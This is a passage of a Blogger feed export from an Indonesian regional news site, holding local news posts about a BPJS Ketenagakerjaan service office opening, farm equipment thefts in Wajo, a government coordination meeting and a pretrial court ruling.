href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYoE8E7tsdRZ1cf56-CxD0cfaGZDlqZ4LBm9akdey1ViZvnW6zg4k5aESuN-vfwpVs2gGmU3pAxVKoShUSMXMSbilpH6qoo4S_k9Dw7_5GQxRmXFAnZGpPQ1xyqW60BmhMQnRLs7S7IOUu1T4_q-V9X60U702t3hZhds193KfNPMvLb3w-DmPK7_3EZpk\/s1242\/Screenshot_2026_0120_110641.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1242\" data-original-width=\"705\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYoE8E7tsdRZ1cf56-CxD0cfaGZDlqZ4LBm9akdey1ViZvnW6zg4k5aESuN-vfwpVs2gGmU3pAxVKoShUSMXMSbilpH6qoo4S_k9Dw7_5GQxRmXFAnZGpPQ1xyqW60BmhMQnRLs7S7IOUu1T4_q-V9X60U702t3hZhds193KfNPMvLb3w-DmPK7_3EZpk\/s16000\/Screenshot_2026_0120_110641.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto peresmian kantor Perisai Panrita Bulukumba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBULUKUMBA--- INFOCHANELNASIONAL – Upaya memperkuat perlindungan jaminan sosial ketenagakerjaan bagi pekerja sektor informal kembali menunjukkan langkah nyata di Kabupaten Bulukumba. Melalui jaringan Perisai, BPJS Ketenagakerjaan kini menghadirkan titik layanan komunitas baru dengan diresmikannya Kantor Perisai Panrita Bulukumba di Desa Salassae, Kecamatan Bulukumpa. Senin, 19\/01\/2026\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPeresmian tersebut berlangsung pada Senin (19\/1), ditandai dengan prosesi gunting pita dan doa bersama, dipimpin langsung oleh Kepala Kantor BPJS Ketenagakerjaan Cabang Bulukumba, Abrianto, SH., MH., bersama Kepala Desa Salassae, Gito Sukamdani. Acara berlangsung dengan penuh antusias dan dihadiri oleh Agen Perisai Panrita Bulukumba, perangkat desa, serta tokoh masyarakat setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESimbol Perlindungan bagi Warga Desa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian kegiatan, BPJS Ketenagakerjaan juga melakukan penyerahan simbolis santunan Jaminan Kematian (JKM) dan Jaminan Kecelakaan Kerja (JKK) kepada warga Desa Salassae yang terdampak risiko kerja. Penyerahan ini menjadi bukti konkret hadirnya negara melalui BPJS Ketenagakerjaan dalam memberikan keamanan finansial ketika risiko terjadi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAbrianto menjelaskan bahwa pembentukan kantor Perisai Panrita Bulukumba merupakan bagian dari strategi nasional dalam membangun akses layanan yang lebih dekat, cepat, dan inklusif bagi masyarakat pekerja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kantor Perisai ini kami hadirkan sebagai mitra strategis, agar masyarakat yang bekerja secara mandiri seperti petani, pedagang, peternak, nelayan, pengrajin, hingga pekerja informal lainnya dapat memahami, mendaftar, dan mengakses manfaat jaminan sosial ketenagakerjaan tanpa harus jauh-jauh ke kota,” ujar Abrianto dalam sambutannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain memudahkan proses pendaftaran, Perisai juga berperan dalam mendampingi masyarakat ketika membutuhkan layanan seperti pengajuan klaim JKK, JKM, atau konsultasi manfaat program lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETak Hanya JKK dan JKM, Juga Jaminan Hari Tua\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan yang sama, Abrianto menegaskan pentingnya seluruh pekerja untuk tidak hanya mengantisipasi risiko kecelakaan atau kematian, tetapi juga merencanakan masa depan yang lebih sejahtera.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Selain manfaat JKK dan JKM yang selama ini dikenal masyarakat, kami mengajak seluruh pekerja untuk mengikuti program Jaminan Hari Tua (JHT). Program ini akan menjadi tabungan saat masa produktif berakhir sehingga di hari tua nantinya masyarakat memiliki pegangan dan tidak lagi khawatir,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa seluruh pekerja mandiri dapat mengikuti ketiga program tersebut dengan iuran yang relatif terjangkau, menyesuaikan kemampuan masing-masing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDukungan Penuh Pemerintah Desa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepala Desa Salassae, Gito Sukamdani, mengapresiasi langkah BPJS Ketenagakerjaan melalui Perisai Panrita. Menurutnya, hadirnya kantor ini merupakan angin segar bagi masyarakat, terutama bagi mereka yang menggantungkan penghasilan pada sektor informal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Masyarakat desa kita punya risiko kerja sama seperti pekerja di kota. Dengan adanya kantor Perisai ini, warga tidak hanya bisa mendaftar lebih mudah, tetapi juga bisa mendapatkan pendampingan ketika ada klaim santunan maupun kecelakaan kerja,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGito menegaskan komitmennya untuk mendukung sosialisasi agar semakin banyak warga memahami pentingnya perlindungan kerja dan manfaat program BPJS Ketenagakerjaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJangkauan Perisai Makin Luas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAgen Perisai Panrita Bulukumba menyampaikan optimisme bahwa kantor baru ini akan menjadi pusat edukasi dan pelayanan di tingkat desa. Sebagai mitra resmi BPJS Ketenagakerjaan, Perisai akan aktif melakukan penyuluhan, mendatangi kelompok tani, koperasi UMKM, pasar desa, serta komunitas pekerja agar seluruh lapisan masyarakat dapat terlindungi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKehadiran kantor ini sekaligus menandai semakin kuatnya kehadiran BPJS Ketenagakerjaan di wilayah Bulukumpa, mendukung capaian universal coverage jaminan sosial ketenagakerjaan yang selama ini menjadi agenda nasional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenjadi Pelindung Pekerja Desa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan peresmian kantor Perisai Panrita Bulukumba di Desa Salassae, BPJS Ketenagakerjaan berharap seluruh pekerja—baik penerima upah maupun Bukan Penerima Upah (BPU)—mampu merasakan manfaat perlindungan yang layak, adil, dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerisai Panrita Bulukumba kini siap mengemban misi sosial untuk melindungi para pekerja desa dari berbagai risiko kerja dan memastikan mereka dapat “Kerja Keras Tanpa Cemas, Hari Tua Penuh Berkah.”\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3998323644040591186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3998323644040591186"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2026\/01\/kepala-bpjs-ketenagakerjaan-cabang.html","title":"Kepala BPJS Ketenagakerjaan Cabang Bulukumba Resmikan Kantor Mitra Perisai Baru di Desa Salassae, Perluas Perlindungan Jamsostek Bagi Pekerja Mandiri"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYoE8E7tsdRZ1cf56-CxD0cfaGZDlqZ4LBm9akdey1ViZvnW6zg4k5aESuN-vfwpVs2gGmU3pAxVKoShUSMXMSbilpH6qoo4S_k9Dw7_5GQxRmXFAnZGpPQ1xyqW60BmhMQnRLs7S7IOUu1T4_q-V9X60U702t3hZhds193KfNPMvLb3w-DmPK7_3EZpk\/s72-c\/Screenshot_2026_0120_110641.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8631943463337316410"},"published":{"$t":"2026-01-18T08:13:00.003+07:00"},"updated":{"$t":"2026-01-21T15:22:44.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Update."}],"title":{"type":"text","$t":"Marak Aksi Pencurian Dinamo , Tabung Gas Milik Petani di Lempong dan  Bola"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMZFUyiJ27CXib2pHUe-iI0aMBahehIYhHI4kcbQAaGNq2yDoXGsZ4WQRx7ZLiSxpusJEjZ1S85y6VpSa9MB_j0nX8qiYKYGLM52LGq27LT-owNWf71C12FyQMOqRlv6pzkpqGVlpCD-Ho-AtoPtFFtDkW9pR4PVdm5R7VVHgOYUjhXHDya2dPdRYtHgq\/s1280\/IMG-20260117-WA0076.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMZFUyiJ27CXib2pHUe-iI0aMBahehIYhHI4kcbQAaGNq2yDoXGsZ4WQRx7ZLiSxpusJEjZ1S85y6VpSa9MB_j0nX8qiYKYGLM52LGq27LT-owNWf71C12FyQMOqRlv6pzkpqGVlpCD-Ho-AtoPtFFtDkW9pR4PVdm5R7VVHgOYUjhXHDya2dPdRYtHgq\/s16000\/IMG-20260117-WA0076.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto lokasi aksi pencurian Dinamo celup milik petani\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWAJO — INFOCHANELNASIONAL.COM--- — Aksi pencurian kembali marak di wilayah Desa Lempong dan Desa Bola, Kabupaten Wajo. Dalam beberapa hari terakhir, dinamo celup serta tabung gas pompa air milik petani dilaporkan hilang dicuri di sejumlah titik, memicu keresahan warga.Jumat, 17 Januari 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada malam 16 Januari 2026, dinamo celup milik H. Sultan dilaporkan hilang dicuri di Kampung Wele, Desa Lempong. Pelaku diduga beraksi pada malam hari dengan memanfaatkan kondisi lingkungan persawahan yang minim pengawasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi lokasi yang berdekatan, dinamo celup milik Safaruddin juga sempat menjadi sasaran. Sejumlah pipa air ditemukan telah dirusak, namun dinamo tersebut tidak sempat dibawa karena terjepit, sehingga pelaku gagal menuntaskan aksinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPencurian juga menyasar tabung gas untuk pompa air. Di Lompo Beta, Kampung Dori Orai, Desa Lempong, sebanyak dua tabung gas milik H. Palessoi dilaporkan hilang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, di Dori Alau, Desa Bola, lima tabung gas milik warga lainnya turut raib.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, beberapa hari sebelumnya, dinamo celup milik Abdul Kadir juga dilaporkan hilang dicuri di wilayah Dori Orai, Desa Lempong, menambah daftar kasus pencurian serupa di kawasan pertanian tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenanggapi kejadian ini, AG, warga Desa Lempong, menyampaikan bahwa pihaknya telah melaporkan kasus tersebut ke Polsek Bola.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sudah membuat laporan ke Polsek Bola terkait aksi pencurian ini. Harapannya pelaku segera ditemukan dan barang-barang yang hilang bisa kembali,” ujar AG.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHingga berita ini diturunkan, pihak Polsek Bola belum memberikan pernyataan resmi terkait laporan pencurian tersebut. ( rif)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8631943463337316410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8631943463337316410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2026\/01\/marak-aksi-pencurian-dinamo-tabung-gas.html","title":"Marak Aksi Pencurian Dinamo , Tabung Gas Milik Petani di Lempong dan  Bola"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMZFUyiJ27CXib2pHUe-iI0aMBahehIYhHI4kcbQAaGNq2yDoXGsZ4WQRx7ZLiSxpusJEjZ1S85y6VpSa9MB_j0nX8qiYKYGLM52LGq27LT-owNWf71C12FyQMOqRlv6pzkpqGVlpCD-Ho-AtoPtFFtDkW9pR4PVdm5R7VVHgOYUjhXHDya2dPdRYtHgq\/s72-c\/IMG-20260117-WA0076.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-3646127836414954342"},"published":{"$t":"2026-01-17T13:28:00.008+07:00"},"updated":{"$t":"2026-01-21T15:23:05.099+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Update"}],"title":{"type":"text","$t":"DBR Hadiri Rapat Koordinasi Nasional Ditjen Polpum Kementerian Dalam Negeri "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY92D-TC9tfTRbZAuWV5gIQRyoGdmBUx0Kpah2xiQZQksSL8IgYB2Vi2sA_or3xKpZAWf3NDh-15b5UiMFxlnHO0falYoYkV7Ix2RH1a_fu8HG7dhvIkuJgKoTnICETmrVLlWSghiJmlzOYgaWbCKpYDXCVt0FRG9eouAsZouh2sqpyFjqTTLfTpW7yrUm\/s1280\/IMG-20260117-WA0002.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY92D-TC9tfTRbZAuWV5gIQRyoGdmBUx0Kpah2xiQZQksSL8IgYB2Vi2sA_or3xKpZAWf3NDh-15b5UiMFxlnHO0falYoYkV7Ix2RH1a_fu8HG7dhvIkuJgKoTnICETmrVLlWSghiJmlzOYgaWbCKpYDXCVt0FRG9eouAsZouh2sqpyFjqTTLfTpW7yrUm\/s16000\/IMG-20260117-WA0002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWakil Bupati Wajo Berfoto di usai acara Rakornas Ditjen Polpum Kementerian Dalam Negeri\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;WAJO, INFOCHANELNASIONAL.COM---Wakil Bupati Wajo H. Baso Rahamnuddin menghadiri Rapat Koordinasi Nasional (Rakornas) Direktorat Jenderal Politik dan Pemerintahan Umum (Ditjen Polpum) Kementerian Dalam Negeri (Kemendagri),(15\/1\/2026).\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERakornas ini merupakan salah satu langkah strategis dalam mendukung Asta Cita, Bapak Prabowo Subianto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDirjen Politik dan Pemerintahan Umum Kementerian Dalam Negeri (Kemendagri), Akmal Malik, saat membuka secara resmi Rakornas tersebut turut menyampaikan terkait leadership pemerintahan di daerah dan persoalan penyelenggaraan pemerintahan secara menyeluruh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EH.Baso Rahmanuddin\u0026nbsp; menegaskan, kegiatan Rakornas ini menjadi momentum penting dalam menyelaraskan arah kebijakan pemerintah pusat dan daerah, khususnya dalam menjaga stabilitas politik dan pemerintahan umum dalam pemenuhan Asta Cita Presiden Prabowo Subianto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan hal ini berdasarkan arahan Bapak Bupati Wajo H.Andi Rosman bahwa Pemerintah Kabupaten Wajo dalam keikutsertaan Rakornas ini menegaskan bahwa posisi pemda sebagai mitra strategis dan akan terus\u0026nbsp; mendukung dan berkomitmen untuk pelaksanaan program prioritas nasional dan Asta Cita Presiden,\"tutupnya. (Rif)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3646127836414954342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3646127836414954342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2026\/01\/dbr-hadiri-rapat-koordinasi-nasional.html","title":"DBR Hadiri Rapat Koordinasi Nasional Ditjen Polpum Kementerian Dalam Negeri "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY92D-TC9tfTRbZAuWV5gIQRyoGdmBUx0Kpah2xiQZQksSL8IgYB2Vi2sA_or3xKpZAWf3NDh-15b5UiMFxlnHO0falYoYkV7Ix2RH1a_fu8HG7dhvIkuJgKoTnICETmrVLlWSghiJmlzOYgaWbCKpYDXCVt0FRG9eouAsZouh2sqpyFjqTTLfTpW7yrUm\/s72-c\/IMG-20260117-WA0002.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-509997359044546279"},"published":{"$t":"2026-01-16T09:32:00.006+07:00"},"updated":{"$t":"2026-01-21T15:23:19.307+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Update"}],"title":{"type":"text","$t":"Permohonan Praperadilan MKS Seluruhnya Ditolak , Kejari Wajo  Sudah Sesuai Prosedur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKe-Z6wxCM8iKAn4HpUmRsBCeiLflID4d0O4e57tdPuHCnkXUDIyMnsJ3EYn4ztj2trCJ7NC4HbrlkQyYe64HCgpD3uu0_3JEjPgWhAficPbkOaKPHlnaPxnEGqwmRvXF9tsr2KAq2SktJiUtLHSZOFeoC-DN5IB-SSVXy1fI6x8nksTUIWvOYMkV51oOt\/s1600\/IMG-20260116-WA0029.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKe-Z6wxCM8iKAn4HpUmRsBCeiLflID4d0O4e57tdPuHCnkXUDIyMnsJ3EYn4ztj2trCJ7NC4HbrlkQyYe64HCgpD3uu0_3JEjPgWhAficPbkOaKPHlnaPxnEGqwmRvXF9tsr2KAq2SktJiUtLHSZOFeoC-DN5IB-SSVXy1fI6x8nksTUIWvOYMkV51oOt\/s16000\/IMG-20260116-WA0029.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto proses sidang akhir putusan MKS\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWajo,--IÑFOCHANELNASIONAL.COM---Kasus Praperadilan antara\u0026nbsp; Muhammad Kurnia Syam (MKS) melawan Kejaksaan Negeri Wajo\u0026nbsp; berlangsung selama empat(4) hari di Pengadilan Negeri (PN)Sengkang, jalan Bau Baharuddin, Kelurahan Bulupabbulu,\u0026nbsp; Kabupaten Wajo, Sulawesi Selatan ( Sulsel)\u0026nbsp; akhirnya Hakim Pengadilan negeri Sengkang ketuk palu, Kamis Malam, 15\/01\/2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejari Wajo menetapkan tersangka Muhammad Kurnia Syam (MKS) pada 18 Desember\u0026nbsp; tahun 2025 lalu, Selaku penyedia bantuan hibah pengembangan persutraan di Wajo\u0026nbsp; tahun anggaran 2022.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKasus Pengembangan persuteraan ini sampai ke rana praperadilan antara Kejaksaan Negeri Wajo melawan MKS.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESidang praperadilan ini dimulai sejak Senin 12 Januari 2026 dan berlangsung selama empat(4)hari berturut turut di pengadilan Negeri (PN) Sengkang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah melalui beberapa proses pembuktian, hingga Majelis Hakim membacakan putusan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPutusan tersebut dibacakan oleh Hakim Tunggal Yon Mahari, SH didampingi panitera pembantu Amirwan Makka, SH\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Permohonan praperadilan pemohon yakni MKS untuk seluruhnya ditolak,\" kata Hakim PN Sengkang saat sidang putusan permohonan praperadilan di Pengadilan Negeri Sengkang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShoedarmanto, S.H., M.H yang di konfirmasi di ruang jaksa pengadilan Negeri Sengkang menegaskan bahwa seluruh tindakan penyidik dari tahap penyidikan, mulai dari penyelidikan sampai dengan penetapan tersangka, penahan, dan penyitaan telah sesuai dengan prosedur.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Putusan ini membuktikan bahwa proses penegakan hukum telah sesuai dengan peraturan perundang-undangan yang berlaku,\" ucap Kasi Pidsus Kejari Wajo. ( tim)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/509997359044546279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/509997359044546279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2026\/01\/permohonan-praperadilan-mks-seluruhnya.html","title":"Permohonan Praperadilan MKS Seluruhnya Ditolak , Kejari Wajo  Sudah Sesuai Prosedur"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKe-Z6wxCM8iKAn4HpUmRsBCeiLflID4d0O4e57tdPuHCnkXUDIyMnsJ3EYn4ztj2trCJ7NC4HbrlkQyYe64HCgpD3uu0_3JEjPgWhAficPbkOaKPHlnaPxnEGqwmRvXF9tsr2KAq2SktJiUtLHSZOFeoC-DN5IB-SSVXy1fI6x8nksTUIWvOYMkV51oOt\/s72-c\/IMG-20260116-WA0029.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-3710006951684175324"},"published":{"$t":"2026-01-15T16:03:00.011+07:00"},"updated":{"$t":"2026-01-21T15:24:06.977+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Update"}],"title":{"type":"text","$t":" Pertama Kali  Ada Aspirasi Mengaku Salah, Bikin Haru Anggota DPRD Wajo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 